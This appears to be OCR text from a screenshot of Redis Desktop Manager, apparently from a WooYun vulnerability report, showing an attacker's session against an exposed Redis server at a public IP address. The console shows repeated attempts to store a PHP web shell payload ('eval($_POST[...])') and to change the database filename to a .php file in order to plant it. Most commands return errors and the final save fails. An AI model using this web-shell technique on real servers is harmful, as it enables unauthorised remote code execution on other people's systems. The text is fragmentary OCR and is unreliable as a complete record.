 Redis Desktop Manager
key search...
p Manager
121.40.223.69:6379:0>crackit
121.40.223.69:6379
121.40.223.69:6379:0>crackit
121.40.223.69:6379
db0 (1)
crackit
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
Manage Connections
Add New Connection
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:389
vm_enabled:0
role:master
db0:keys=1,expires=0
121.40.223.69:6379:0>ls
ERR unknown command 'ls'
121.40.223.69:6379:0>set k "<?php eval($_POST[wy]); ?>"
ERR wrong number of arguments for 'set' command
121.40.223.69:6379:0>config set dbfilename wooyun.php
OK
121.40.223.69:6379:0>set k "<?php eval($_POST[wy]); ?>"
ERR wrong number of arguments for 'set' command
121.40.223.69:6379:0>set "<?php eval($_POST[wy]); ?>"
ERR wrong number of arguments for 'set' command
121.40.223.69:6379:0>set  w "<?php eval($_POST[wy]); ?>"
ERR wrong number of arguments for 'set' command
121.40.223.69:6379:0>set  w "<?php @eval($_POST[wy]); ?>"
ERR wrong number of arguments for 'set' command
121.40.223.69:6379:0>config set dbfilename wooyun.php
OK
121.40.223.69:6379:0>save
ERR
121.40.223.69:6379:0>
63%
S 英
www.wooyun.org
System console